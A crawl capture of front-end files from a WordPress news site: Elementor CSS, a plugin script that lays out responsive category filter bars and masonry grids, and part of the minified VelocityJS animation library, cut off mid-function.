					.elementor-253091 .elementor-element.elementor-element-537a171 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-253091 .elementor-element.elementor-element-537a171 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-253091 .elementor-element.elementor-element-537a171.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-rishi1 );fill:var( --e-global-color-rishi1 );}.elementor-253091 .elementor-element.elementor-element-537a171:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#F0F0F0;border-radius:10px;}.elementor-253091 .elementor-element.elementor-element-537a171.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#F0F0F0;border-radius:10px;}.elementor-253091:not(.elementor-motion-effects-element-type-background), .elementor-253091 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFA94F;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-253091 .elementor-element.elementor-element-27386be{--content-width:1350px;}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://imperatriznoticias.ufma.br/wp-content/plugins/news-element/assets/js/inito.js?ver=1
body_size: 906
content:
(function($, ksfrontend){
	"use strict";
	
	var KhoBish = {
		
		init: function() { 

			var widgets = {
				'xlmag-one.default' : KhoBish.magListsFunction,
				'xlmag-grid.default' : KhoBish.magListsFunction,
				'xlmag-list.default' : KhoBish.magListsFunction,
				'xlmag-two.default' : KhoBish.magListsFunction,
				'xlmag-wid-list.default' : KhoBish.magListsFunction,
				'khbmg4.default' : KhoBish.magListsFunction,
				'khbpstlyst.default' : KhoBish.magListsFunction,
				'khbpstlystb.default' : KhoBish.magListsFunction,
				'xlmag-23.default' : KhoBish.magListsFunction,
			};

			$.each( widgets, function( widget, callback ) {
				ksfrontend.hooks.addAction( 'frontend/element_ready/' + widget, callback );
			});
			
		},

		responsive_catlist: function(){
			$('.kb-filter-bar:not(.khrltd)').each(function(){
				var el 	= $(this);
				if (el.parent().hasClass('split')){
					return;
				}

					var LeftLabel 		= el.find('.leftpart');
					var RightFilter 		= el.find('.rightpart');
					var MoreWrap 		= el.find('.kb_more_list');
					var MainWidth 		= el.find('span.forwidth').width()+120;
					var elWidth 		= el.width();
					var LabelWidth 		= LeftLabel.outerWidth(true,true);
					var CalcWidth 			= (elWidth-LabelWidth-MainWidth);
					var SubCatWrap 	= RightFilter.find('.kb_subcats_list');
					var List2 			= el.find('.kb_more_list li');
					var li 				= SubCatWrap.find('li');
					var key				= li.length;
					var liW = 0;
					var s = -1;
					for(var i = 0;i<key;i++){
						if(CalcWidth > liW){
							liW += $(li[i]).outerWidth();
						}else{
							s++;
						}
						if(s !== -1){
							$(li[key-1-i]).removeClass('notneeded');
							$(List2[key-2-i]).removeClass('need');
						}
					}
					if(CalcWidth < liW){
						s++;
					}
					if(s === 0){
						$(li[key-1]).addClass('notneeded');	
						$(List2[key-2]).addClass('need');	
					}
					if(s>0){
						for(var a=0;a<s;a++){
							$(li[key-1-a]).addClass('notneeded');
							$(List2[key-2-a]).addClass('need');
						}
					}else{
						li.removeClass('notneeded');
						List2.removeClass('need');
					}

					if($(RightFilter.find('.kb_subcats_list li.notneeded')).length > 0){
						MoreWrap.removeClass('notneeded').css({display:'block'}).addClass('more');
					}else{
						MoreWrap.addClass('notneeded').css({display:'none'}).removeClass('more');
					}
			
					
			});
		},

		magListsFunction: function(){
			KhoBish.responsive_catlist();
			KhoBish.custom();
		},

		custom: function(){

	        if ($('.khobish-ajax-wrap').hasClass('mason-on')) {
	            var contain = $('.khobish-ajax-wrap.mason-on');
	            contain.imagesLoaded(function() {
	                contain.masonry({
	                    itemSelector: '.anim-fade',
	                    isAnimated: false,
	                    transitionDuration: '7.5s'
	                });
	            }); 
	        } 			
		},	
	};
	
	$( window ).on( 'elementor/frontend/init', KhoBish.init );
	$( window ).on('resize',function(){
		KhoBish.responsive_catlist();
	});

	KhoBish.responsive_catlist();

})(jQuery, window.elementorFrontend);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://imperatriznoticias.ufma.br/wp-content/plugins/news-element/assets/js/velocity.js?ver=6.9
body_size: 17390
content:




/*! VelocityJS.org (1.2.2). (C) 2014 Julian Shapiro. MIT @license: en.wikipedia.org/wiki/MIT_License */
/*! VelocityJS.org jQuery Shim (1.0.1). (C) 2014 The jQuery Foundation. MIT @license: en.wikipedia.org/wiki/MIT_License. */
!function(e){function t(e){var t=e.length,r=$.type(e);return"function"===r||$.isWindow(e)?!1:1===e.nodeType&&t?!0:"array"===r||0===t||"number"==typeof t&&t>0&&t-1 in e}if(!e.jQuery){var $=function(e,t){return new $.fn.init(e,t)};$.isWindow=function(e){return null!=e&&e==e.window},$.type=function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?a[o.call(e)]||"object":typeof e},$.isArray=Array.isArray||function(e){return"array"===$.type(e)},$.isPlainObject=function(e){var t;if(!e||"object"!==$.type(e)||e.nodeType||$.isWindow(e))return!1;try{if(e.constructor&&!n.call(e,"constructor")&&!n.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(r){return!1}for(t in e);return void 0===t||n.call(e,t)},$.each=function(e,r,a){var n,o=0,i=e.length,s=t(e);if(a){if(s)for(;i>o&&(n=r.apply(e[o],a),n!==!1);o++);else for(o in e)if(n=r.apply(e[o],a),n===!1)break}else if(s)for(;i>o&&(n=r.call(e[o],o,e[o]),n!==!1);o++);else for(o in e)if(n=r.call(e[o],o,e[o]),n===!1)break;return e},$.data=function(e,t,a){if(void 0===a){var n=e[$.expando],o=n&&r[n];if(void 0===t)return o;if(o&&t in o)return o[t]}else if(void 0!==t){var n=e[$.expando]||(e[$.expando]=++$.uuid);return r[n]=r[n]||{},r[n][t]=a,a}},$.removeData=function(e,t){var a=e[$.expando],n=a&&r[a];n&&$.each(t,function(e,t){delete n[t]})},$.extend=function(){var e,t,r,a,n,o,i=arguments[0]||{},s=1,l=arguments.length,u=!1;for("boolean"==typeof i&&(u=i,i=arguments[s]||{},s++),"object"!=typeof i&&"function"!==$.type(i)&&(i={}),s===l&&(i=this,s--);l>s;s++)if(null!=(n=arguments[s]))for(a in n)e=i[a],r=n[a],i!==r&&(u&&r&&($.isPlainObject(r)||(t=$.isArray(r)))?(t?(t=!1,o=e&&$.isArray(e)?e:[]):o=e&&$.isPlainObject(e)?e:{},i[a]=$.extend(u,o,r)):void 0!==r&&(i[a]=r));return i},$.queue=function(e,r,a){function n(e,r){var a=r||[];return null!=e&&(t(Object(e))?!function(e,t){for(var r=+t.length,a=0,n=e.length;r>a;)e[n++]=t[a++];if(r!==r)for(;void 0!==t[a];)e[n++]=t[a++];return e.length=n,e}(a,"string"==typeof e?[e]:e):[].push.call(a,e)),a}if(e){r=(r||"fx")+"queue";var o=$.data(e,r);return a?(!o||$.isArray(a)?o=$.data(e,r,n(a)):o.push(a),o):o||[]}},$.dequeue=function(e,t){$.each(e.nodeType?[e]:e,function(e,r){t=t||"fx";var a=$.queue(r,t),n=a.shift();"inprogress"===n&&(n=a.shift()),n&&("fx"===t&&a.unshift("inprogress"),n.call(r,function(){$.dequeue(r,t)}))})},$.fn=$.prototype={init:function(e){if(e.nodeType)return this[0]=e,this;throw new Error("Not a DOM node.")},offset:function(){var t=this[0].getBoundingClientRect?this[0].getBoundingClientRect():{top:0,left:0};return{top:t.top+(e.pageYOffset||document.scrollTop||0)-(document.clientTop||0),left:t.left+(e.pageXOffset||document.scrollLeft||0)-(document.clientLeft||0)}},position:function(){function e(){for(var e=this.offsetParent||document;e&&"html"===!e.nodeType.toLowerCase&&"static"===e.style.position;)e=e.offsetParent;return e||document}var t=this[0],e=e.apply(t),r=this.offset(),a=/^(?:body|html)$/i.test(e.nodeName)?{top:0,left:0}:$(e).offset();return r.top-=parseFloat(t.style.marginTop)||0,r.left-=parseFloat(t.style.marginLeft)||0,e.style&&(a.top+=parseFloat(e.style.borderTopWidth)||0,a.left+=parseFloat(e.style.borderLeftWidth)||0),{top:r.top-a.top,left:r.left-a.left}}};var r={};$.expando="velocity"+(new Date).getTime(),$.uuid=0;for(var a={},n=a.hasOwnProperty,o=a.toString,i="Boolean Number String Function Array Date RegExp Object Error".split(" "),s=0;s<i.length;s++)a["[object "+i[s]+"]"]=i[s].toLowerCase();$.fn.init.prototype=$.fn,e.Velocity={Utilities:$}}}(window),function(e){"object"==typeof module&&"object"==typeof module.exports?module.exports=e():"function"==typeof define&&define.amd?define(e):e()}(function(){return function(e,t,r,a){function n(e){for(var t=-1,r=e?e.length:0,a=[];++t<r;){var n=e[t];n&&a.push(n)}return a}function o(e){return g.isWrapped(e)?e=[].slice.call(e):g.isNode(e)&&(e=[e]),e}function i(e){var t=$.data(e,"velocity");return null===t?a:t}function s(e){return function(t){return Math.round(t*e)*(1/e)}}function l(e,r,a,n){function o(e,t){return 1-3*t+3*e}function i(e,t){return 3*t-6*e}function s(e){return 3*e}function l(e,t,r){return((o(t,r)*e+i(t,r))*e+s(t))*e}function u(e,t,r){return 3*o(t,r)*e*e+2*i(t,r)*e+s(t)}function c(t,r){for(var n=0;m>n;++n){var o=u(r,e,a);if(0===o)return r;var i=l(r,e,a)-t;r-=i/o}return r}function p(){for(var t=0;b>t;++t)w[t]=l(t*x,e,a)}function f(t,r,n){var o,i,s=0;do i=r+(n-r)/2,o=l(i,e,a)-t,o>0?n=i:r=i;while(Math.abs(o)>h&&++s<v);return i}function d(t){for(var r=0,n=1,o=b-1;n!=o&&w[n]<=t;++n)r+=x;--n;var i=(t-w[n])/(w[n+1]-w[n]),s=r+i*x,l=u(s,e,a);return l>=y?c(t,s):0==l?s:f(t,r,r+x)}function g(){V=!0,(e!=r||a!=n)&&p()}var m=4,y=.001,h=1e-7,v=10,b=11,x=1/(b-1),S="Float32Array"in t;if(4!==arguments.length)return!1;for(var P=0;4>P;++P)if("number"!=typeof arguments[P]||isNaN(arguments[P])||!isFinite(arguments[P]))return!1;e=Math.min(e,1),a=Math.min(a,1),e=Math.max(e,0),a=Math.max(a,0);var w=S?new Float32Array(b):new Array(b),V=!1,C=function(t){return V||g(),e===r&&a===n?t:0===t?0:1===t?1:l(d(t),r,n)};C.getControlPoints=function(){return[{x:e,y:r},{x:a,y:n}]};var T="generateBezier("+[e,r,a,n]+")";return C.toString=function(){return T},C}function u(e,t){var r=e;return g.isString(e)?v.Easings[e]||(r=!1):r=g.isArray(e)&&1===e.length?s.apply(null,e):g.isArray(e)&&2===e.length?b.apply(null,e.concat([t])):g.isArray(e)&&4===e.length?l.apply(null,e):!1,r===!1&&(r=v.Easings[v.defaults.easing]?v.defaults.easing:h),r}function c(e){if(e){var t=(new Date).getTime(),r=v.State.calls.length;r>1e4&&(v.State.calls=n(v.State.calls));for(var o=0;r>o;o++)if(v.State.calls[o]){var s=v.State.calls[o],l=s[0],u=s[2],f=s[3],d=!!f,m=null;f||(f=v.State.calls[o][3]=t-16);for(var y=Math.min((t-f)/u.duration,1),h=0,b=l.length;b>h;h++){var S=l[h],w=S.element;if(i(w)){var V=!1;if(u.display!==a&&null!==u.display&&"none"!==u.display){if("flex"===u.display){var C=["-webkit-box","-moz-box","-ms-flexbox","-webkit-flex"];$.each(C,function(e,t){x.setPropertyValue(w,"display",t)})}x.setPropertyValue(w,"display",u.display)}u.visibility!==a&&"hidden"!==u.visibility&&x.setPropertyValue(w,"visibility",u.visibility);for(var T in S)if("element"!==T){var k=S[T],A,F=g.isString(k.easing)?v.Easings[k.easing]:k.easing;if(1===y)A=k.endValue;else{var E=k.endValue-k.startValue;if(A=k.startValue+E*F(y,u,E),!d&&A===k.currentValue)continue}if(k.currentValue=A,"tween"===T)m=A;else{if(x.Hooks.registered[T]){var j=x.Hooks.getRoot(T),H=i(w).rootPropertyValueCache[j];H&&(k.rootPropertyValue=H)}var N=x.setPropertyValue(w,T,k.currentValue+(0===parseFloat(A)?"":k.unitType),k.rootPropertyValue,k.scrollData);x.Hooks.registered[T]&&(i(w).rootPropertyValueCache[j]=x.Normalizations.registered[j]?x.Normalizations.registered[j]("extract",null,N[1]):N[1]),"transform"===N[0]&&(V=!0)}}u.mobileHA&&i(w).transformCache.translate3d===a&&(i(w).transformCache.translate3d="(0px, 0px, 0px)",V=!0),V&&x.flushTransformCache(w)}}u.display!==a&&"none"!==u.display&&(v.State.calls[o][2].display=!1),u.visibility!==a&&"hidden"!==u.visibility&&(v.State.calls[o][2].visibility=!1),u.progress&&u.progress.call(s[1],s[1],y,Math.max(0,f+u.duration-t),f,m),1===y&&p(o)}}v.State.isTicking&&P(c)}function p(e,t){if(!v.State.calls[e])return!1;for(var r=v.State.calls[e][0],n=v.State.calls[e][1],o=v.State.calls[e][2],s=v.State.calls[e][4],l=!1,u=0,c=r.length;c>u;u++){var p=r[u].element;if(t||o.loop||("none"===o.display&&x.setPropertyValue(p,"display",o.display),"hidden"===o.visibility&&x.setPropertyValue(p,"visibility",o.visibility)),o.loop!==!0&&($.queue(p)[1]===a||!/\.velocityQueueEntryFlag/i.test($.queue(p)[1]))&&i(p)){i(p).isAnimating=!1,i(p).rootPropertyValueCache={};var f=!1;$.each(x.Lists.transforms3D,function(e,t){var r=/^scale/.test(t)?1:0,n=i(p).transformCache[t];i(p).transformCache[t]!==a&&new RegExp("^\\("+r+"[^.]").test(n)&&(f=!0,delete i(p).transformCache[t])}),o.mobileHA&&(f=!0,delete i(p).transformCache.translate3d),f&&x.flushTransformCache(p),x.Values.removeClass(p,"velocity-animating")}if(!t&&o.complete&&!o.loop&&u===c-1)try{o.complete.call(n,n)}catch(d){setTimeout(function(){throw d},1)}s&&o.loop!==!0&&s(n),i(p)&&o.loop===!0&&!t&&($.each(i(p).tweensContainer,function(e,t){/^rotate/.test(e)&&360===parseFloat(t.endValue)&&(t.endValue=0,t.startValue=360),/^backgroundPosition/.test(e)&&100===parseFloat(t.endValue)&&"%"===t.unitType&&(t.endValue=0,t.startValue=100)}),v(p,"reverse",{loop:!0,delay:o.delay})),o.queue!==!1&&$.dequeue(p,o.queue)}v.State.calls[e]=!1;for(var g=0,m=v.State.calls.length;m>g;g++)if(v.State.calls[g]!==!1){l=!0;break}l===!1&&(v.State.isTicking=!1,delete v.State.calls,v.State.calls=[])}var f=function(){if(r.documentMode)return r.documentMode;for(var e=7;e>4;e--){var t=r.createElement("div");if(t.innerHTML="<!--[if IE "+e+"]><span></span><![endif]-->",t.getElementsByTagName("span").length)return t=null,e}return a}(),d=function(){var e=0;return t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||function(t){var r=(new Date).getTime(),a;return a=Math.max(0,16-(r-e)),e=r+a,setTimeout(function(){t(r+a)},a)}}(),g={isString:function(e){return"string"==typeof e},isArray:Array.isArray||function(e){return"[object Array]"===Object.prototype.toString.call(e)},isFunction:function(e){return"[object Function]"===Object.prototype.toString.call(e)},isNode:function(e){return e&&e.nodeType},isNodeList:function(e){return"object"==typeof e&&/^\[object (HTMLCollection|NodeList|Object)\]$/.test(Object.prototype.toString.call(e))&&e.length!==a&&(0===e.length||"object"==typeof e[0]&&e[0].nodeType>0)},isWrapped:function(e){return e&&(e.jquery||t.Zepto&&t.Zepto.zepto.isZ(e))},isSVG:function(e){return t.SVGElement&&e instanceof t.SVGElement},isEmptyObject:function(e){for(var t in e)return!1;return!0}},$,m=!1;if(e.fn&&e.fn.jquery?($=e,m=!0):$=t.Velocity.Utilities,8>=f&&!m)throw new Error("Velocity: IE8 and below require jQuery to be loaded before Velocity.");if(7>=f)return void(jQuery.fn.velocity=jQuery.fn.animate);var y=400,h="swing",v={State:{isMobile:/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),isAndroid:/Android/i.test(navigator.userAgent),isGingerbread:/Android 2\.3\.[3-7]/i.test(navigator.userAgent),isChrome:t.chrome,isFirefox:/Firefox/i.test(navigator.userAgent),prefixElement:r.createElement("div"),prefixMatches:{},scrollAnchor:null,scrollPropertyLeft:null,scrollPropertyTop:null,isTicking:!1,calls:[]},CSS:{},Utilities:$,Redirects:{},Easings:{},Promise:t.Promise,defaults:{queue:"",duration:y,easing:h,begin:a,complete:a,progress:a,display:a,visibility:a,loop:!1,delay:!1,mobileHA:!0,_cacheValues:!0},init:function(e){$.data(e,"velocity",{isSVG:g.isSVG(e),isAnimating:!1,computedStyle:null,tweensContainer:null,rootPropertyValueCache:{},transformCache:{}})},hook:null,mock:!1,version:{major:1,minor:2,patch:2},debug:!1};t.pageYOffset!==a?(v.State.scrollAnchor=t,v.State.scrollPropertyLeft="pageXOffset",v.State.scrollPropertyTop="pageYOffset"):(v.State.scrollAnchor=r.documentElement||r.body.parentNode||r.body,v.State.scrollPropertyLeft="scrollLeft",v.State.scrollPropertyTop="scrollTop");var b=function(){function e(e){return-e.tension*e.x-e.friction*e.v}function t(t,r,a){var n={x:t.x+a.dx*r,v:t.v+a.dv*r,tension:t.tension,friction:t.friction};return{dx:n.v,dv:e(n)}}function r(r,a){var n={dx:r.v,dv:e(r)},o=t(r,.5*a,n),i=t(r,.5*a,o),s=t(r,a,i),l=1/6*(n.dx+2*(o.dx+i.dx)+s.dx),u=1/6*(n.dv+2*(o.dv+i.dv)+s.dv);return r.x=r.x+l*a,r.v=r.v+u*a,r}return function a(e,t,n){var o={x:-1,v:0,tension:null,friction:null},i=[0],s=0,l=1e-4,u=.016,c,p,f;for(e=parseFloat(e)||500,t=parseFloat(t)||20,n=n||null,o.tension=e,o.friction=t,c=null!==n,c?(s=a(e,t),p=s/n*u):p=u;;)if(f=r(f||o,p),i.push(1+f.x),s+=16,!(Math.abs(f.x)>l&&Math.abs(f.v)>l))break;return c?function(e){return i[e*(i.length-1)|0]}:s}}();v.Easings={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},spring:function(e){return 1-Math.cos(4.5*e*Math.PI)*Math.exp(6*-e)}},$.each([["ease",[.25,.1,.25,1]],["ease-in",[.42,0,1,1]],["ease-out",[0,0,.58,1]],["ease-in-out",[.42,0,.58,1]],["easeInSine",[.47,0,.745,.715]],["easeOutSine",[.39,.575,.565,1]],["easeInOutSine",[.445,.05,.55,.95]],["easeInQuad",[.55,.085,.68,.53]],["easeOutQuad",[.25,.46,.45,.94]],["easeInOutQuad",[.455,.03,.515,.955]],["easeInCubic",[.55,.055,.675,.19]],["easeOutCubic",[.215,.61,.355,1]],["easeInOutCubic",[.645,.045,.355,1]],["easeInQuart",[.895,.03,.685,.22]],["easeOutQuart",[.165,.84,.44,1]],["easeInOutQuart",[.77,0,.175,1]],["easeInQuint",[.755,.05,.855,.06]],["easeOutQuint",[.23,1,.32,1]],["easeInOutQuint",[.86,0,.07,1]],["easeInExpo",[.95,.05,.795,.035]],["easeOutExpo",[.19,1,.22,1]],["easeInOutExpo",[1,0,0,1]],["easeInCirc",[.6,.04,.98,.335]],["easeOutCirc",[.075,.82,.165,1]],["easeInOutCirc",[.785,.135,.15,.86]]],function(e,t){v.Easings[t[0]]=l.apply(null,t[1])});var x=v.CSS={RegEx:{isHex:/^#([A-f\d]{3}){1,2}$/i,valueUnwrap:/^[A-z]+\((.*)\)$/i,wrappedValueAlreadyExtracted:/[0-9.]+ [0-9.]+ [0-9.]+( [0-9.]+)?/,valueSplit:/([A-z]+\(.+\))|(([A-z0-9#-.]+?)(?=\s|$))/gi},Lists:{colors:["fill","stroke","stopColor","color","backgroundColor","borderColor","borderTopColor","borderRightColor","borderBottomColor","borderLeftColor","outlineColor"],transformsBase:["translateX","translateY","scale","scaleX","scaleY","skewX","skewY","rotateZ"],transforms3D:["transformPerspective","translateZ","scaleZ","rotateX","rotateY"]},Hooks:{templates:{textShadow:["Color X Y Blur","black 0px 0px 0px"],boxShadow:["Color X Y Blur Spread","black 0px 0px 0px 0px"],clip:["Top Right Bottom Left","0px 0px 0px 0px"],backgroundPosition:["X Y","0% 0%"],transformOrigin:["X Y Z","50% 50% 0px"],perspectiveOrigin:["X Y","50% 50%"]},registered:{},register:function(){for(var e=0;e<x.Lists.colors.length;e++){var t="color"===x.Lists.colors[e]?"0 0 0 1":"255 255 255 1";x.Hooks.templates[x.Lists.colors[e]]=["Red Green Blue Alpha",t]}var r,a,n;if(f)for(r in x.Hooks.templates){a=x.Hooks.templates[r],n=a[0].split(" ");var o=a[1].match(x.RegEx.valueSplit);"Color"===n[0]&&(n.push(n.shift()),o.push(o.shift()),x.Hooks.templates[r]=[n.join(" "),o.join(" ")])}for(r in x.Hooks.templates){a=x.Hooks.templates[r],n=a[0].split(" ");for(var e in n){var i=r+n[e],s=e;x.Hooks.registered[i]=[r,s]}}},getRoot:function(e){var t=x.Hooks.registered[e];return t?t[0]:e},cleanRootPropertyValue:function(e,t){return x.RegEx.valueUnwrap.test(t)&&(t=t.match(x.RegEx.valueUnwrap)[1]),x.Values.isCSSNullValue(t)&&(t=x.Hooks.templates[e][1]),t},extractValue:function(e,t){var r=x.Hooks.registered[e];if(r){var a=r[0],n=r[1];return t=x.Hooks.cleanRootPropertyValue(a,t),t.toString().match(x.RegEx.valueSplit)[n]}return t},injectValue:function(e,t,r){var a=x.Hooks.registered[e];if(a){var n=a[0],o=a[1],i,s;return r=x.Hooks.cleanRootPropertyValue(n,r),i=r.toString().match(x.RegEx.valueSplit),i[o]=t,s=i.join(" ")}return r}},Normalizations:{registered:{clip:function(e,t,r){switch(e){case"name":return"clip";case"extract":var a;return x.RegEx.wrappedValueAlreadyExtracted.test(r)?a=r:(a=r.toString().match(x.RegEx.valueUnwrap),a=a?a[1].replace(/,(\s+)?/g," "):r),a;case"inject":return"rect("+r+")"}},blur:function(e,t,r){switch(e){case"name":return v.State.isFirefox?"filter":"-webkit-filter";case"extract":var a=parseFloat(r);if(!a&&0!==a){var n=r.toString().match(/blur\(([0-9]+[A-z]+)\)/i);a=n?n[1]:0}return a;case"inject":return parseFloat(r)?"blur("+r+")":"none"}},opacity:function(e,t,r){if(8>=f)switch(e){case"name":return"filter";case"extract":var a=r.toString().match(/alpha\(opacity=(.*)\)/i);return r=a?a[1]/100:1;case"inject":return t.style.zoom=1,parseFloat(r)>=1?"":"alpha(opacity="+parseInt(100*parseFloat(r),10)+")"}else switch(e){case"name":return"opacity";case"extract":return r;case"inject":return r}}},register:function(){9>=f||v.State.isGingerbread||(x.Lists.transformsBase=x.Lists.transformsBase.concat(x.Lists.transforms3D));for(var e=0;e<x.Lists.transformsBase.length;e++)!function(){var t=x.Lists.transformsBase[e];x.Normalizations.registered[t]=function(e,r,n){switch(e){case"name":return"transform";case"extract":return i(r)===a||i(r).transformCache[t]===a?/^scale/i.test(t)?1:0:i(r).transformCache[t].replace(/[()]/g,"");case"inject":var o=!1;switch(t.substr(0,t.length-1)){case"translate":o=!/(%|px|em|rem|vw|vh|\d)$/i.test(n);break;case"scal":case"scale":v.State.isAndroid&&i(r).transformCache[t]===a&&1>n&&(n=1),o=!/(\d)$/i.test(n);break;case"skew":o=!/(deg|\d)$/i.test(n);break;case"rotate":o=!/(deg|\d)$/i.test(n)}return o||(i(r).transformCache[t]="("+n+")"),i(r).transformCache[t]}}}();for(var e=0;e<x.Lists.colors.length;e++)!function(){var t=x.Lists.colors[e];x.Normalizations.registered[t]=function(e,r,n){switch(e){case"name":return t;case"extract":var o;if(x.RegEx.wrappedValueAlreadyExtracted.test(n))o=n;else{var i,s={black:"rgb(0, 0, 0)",blue:"rgb(0, 0, 255)",gray:"rgb(128, 128, 128)",green:"rgb(0, 128, 0)",red:"rgb(255, 0, 0)",white:"rgb(255, 255, 255)"};/^[A-z]+$/i.test(n)?i=s[n]!==a?s[n]:s.black:x.RegEx.isHex.test(n)?i="rgb("+x.Values.hexToRgb(n).join(" ")+")":/^rgba?\(/i.test(n)||(i=s.black),o=(i||n).toString().match(x.RegEx.valueUnwrap)[1].replace(/,(\s+)?/g," ")}return 8>=f||3!==o.split(" ").length||(o+=" 1"),o;case"inject":return 8>=f?4===n.split(" ").length&&(n=n.split(/\s+/).slice(0,3).join(" ")):3===n.split(" ").length&&(n+=" 1"),(8>=f?"rgb":"rgba")+"("+n.replace(/\s+/g,",").replace(/\.(\d)+(?=,)/g,"")+")"}}}()}},Names:{camelCase:function(e){return e.replace(/-(\w)/g,function(e,t){return t.toUpperCase()})},SVGAttribute:function(e){var t="width|height|x|y|cx|cy|r|rx|ry|x1|x2|y1|y2";return(f||v.State.isAndroid&&!v.State.isChrome)&&(t+="|transform"),new RegExp("^("+t+")$","i").test(e)},prefixCheck:function(e){if(v.State.prefixMatches[e])return[v.State.prefixMatches[e],!0];for(var t=["","Webkit","Moz","ms","O"],r=0,a=t.length;a>r;r++){var n;if(n=0===r?e:t[r]+e.replace(/^\w/,function(e){return e.toUpperCase()}),g.isString(v.State.prefixElement.style[n]))return v.State.prefixMatches[e]=n,[n,!0]}return[e,!1]}},Values:{hexToRgb:function(e){var t=/^#?([a-f\d])([a-f\d])([a-f\d])$/i,r=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i,a;return e=e.replace(t,function(e,t,r,a){return t+t+r+r+a+a}),a=r.exec(e),a?[parseInt(a[1],16),parseInt(a[2],16),parseInt(a[3],16)]:[0,0,0]},isCSSNullValue:function(e){return 0==e||/^(none|auto|transparent|(rgba\(0, ?0, ?0, ?0\)))$/i.test(e)},getUnitType:function(e){return/^(rotate|skew)/i.test(e)?"deg":/(^(scale|scaleX|scaleY|scaleZ|alpha|flexGrow|flexHeight|zIndex|fontWeight)$)|((opacity|red|green|blue|alpha)$)/i.test(e)?"":"px"},getDisplayType:function(e){var t=e&&e.tagName.toString().toLowerCase();return/^(b|big|i|small|tt|abbr|acronym|cite|code|dfn|em|kbd|strong|samp|var|a|bdo|br|img|map|object|q|script|span|sub|sup|button|input|label|select|textarea)$/i.test(t)?"inline":/^(li)$/i.test(t)?"list-item":/^(tr)$/i.test(t)?"table-row":/^(table)$/i.test(t)?"table":/^(tbody)$/i.test(t)?"table-row-group":"block"},addClass:function(e,t){e.classList?e.classList.add(t):e.className+=(e.className.length?" ":"")+t},removeClass:function(e,t){e.classList?e.classList.remove(t):e.className=e.className.toString().replace(new RegExp("(^|\\s)"+t.split(" ").join("|")+"(\\s|$)","gi")," ")}},getPropertyValue:function(e,r,n,o){function s(e,r){function n(){u&&x.setPropertyValue(e,"display","none")}var l=0;if(8>=f)l=$.css(e,r);else{var u=!1;if(/^(width|height)$/.test(r)&&0===x.getPropertyValue(e,"display")&&(u=!0,x.setPropertyValue(e,"display",x.Values.getDisplayType(e))),!o){if("height"===r&&"border-box"!==x.getPropertyValue(e,"boxSizing").toString().toLowerCase()){var c=e.offsetHeight-(parseFloat(x.getPropertyValue(e,"borderTopWidth"))||0)-(parseFloat(x.getPropertyValue(e,"borderBottomWidth"))||0)-(parseFloat(x.getPropertyValue(e,"paddingTop"))||0)-(parseFloat(x.getPropertyValue(e,"paddingBottom"))||0);return n(),c}if("width"===r&&"border-box"!==x.getPropertyValue(e,"boxSizing").toString().toLowerCase()){var p=e.offsetWidth-(parseFloat(x.getPropertyValue(e,"borderLeftWidth"))||0)-(parseFloat(x.getPropertyValue(e,"borderRightWidth"))||0)-(parseFloat(x.getPropertyValue(e,"paddingLeft"))||0)-(parseFloat(x.getPropertyValue(e,"paddingRight"))||0);return n(),p}}var d;d=i(e)===a?t.getComputedStyle(e,null):i(e).computedStyle?i(e).computedStyle:i(e).computedStyle=t.getComputedStyle(e,null),"borderColor"===r&&(r="borderTopColor"),l=9===f&&"filter"===r?d.getPropertyValue(r):d[r],(""===l||null===l)&&(l=e.style[r]),n()}if("auto"===l&&/^(top|right|bottom|left)$/i.test(r)){var g=s(e,"position");("fixed"===g||"absolute"===g&&/top|left/i.test(r))&&(l=$(e).position()[r]+"px")}return l}var l;if(x.Hooks.registered[r]){var u=r,c=x.Hooks.getRoot(u);n===a&&(n=x.getPropertyValue(e,x.Names.prefixCheck(c)[0])),x.Normalizations.registered[c]&&(n=x.Normalizations.registered[c]("extract",e,n)),l=x.Hooks.extractValue(u,n)}else if(x.Normalizations.registered[r]){var p,d;p=x.Normalizations.registered[r]("name",e),"transform"!==p&&(d=s(e,x.Names.prefixCheck(p)[0]),x.Values.isCSSNullValue(d)&&x.Hooks.templates[r]&&(d=x.Hooks.templates[r][1])),l=x.Normalizations.registered[r]("extract",e,d)}if(!/^[\d-]/.test(l))if(i(e)&&i(e).isSVG&&x.Names.SVGAttribute(r))if(/^(height|width)$/i.test(r))try{l=e.getBBox()[r]}catch(g){l=0}else l=e.getAttribute(r);else l=s(e,x.Names.prefixCheck(r)[0]);return x.Values.isCSSNullValue(l)&&(l=0),v.debug>=2&&console.log("Get "+r+": "+l),l},setPropertyValue:function(e,r,a,n,o){var s=r;if("scroll"===r)o.container?o.container["scroll"+o.direction]=a:"Left"===o.direction?t.scrollTo(a,o.alternateValue):t.scrollTo(o.alternateValue,a);else if(x.Normalizations.registered[r]&&"transform"===x.Normalizations.registered[r]("name",e))x.Normalizations.registered[r]("inject",e,a),s="transform",a=i(e).transformCache[r];else{if(x.Hooks.registered[r]){var l=r,u=x.Hooks.getRoot(r);n=n||x.getPropertyValue(e,u),a=x.Hooks.injectValue(l,a,n),r=u}if(x.Normalizations.registered[r]&&(a=x.Normalizations.registered[r]("inject",e,a),r=x.Normalizations.registered[r]("name",e)),s=x.Names.prefixCheck(r)[0],8>=f)try{e.style[s]=a}catch(c){v.debug&&console.log("Browser does not support ["+a+"] for ["+s+"]")}else i(e)&&i(e).isSVG&&x.Names.SVGAttribute(r)?e.setAttribute(r,a):e.style[s]=a;v.debug>=2&&console.log("Set "+r+" ("+s+"): "+a)}return[s,a]},flushTransformCache:function(e){function t(t){return 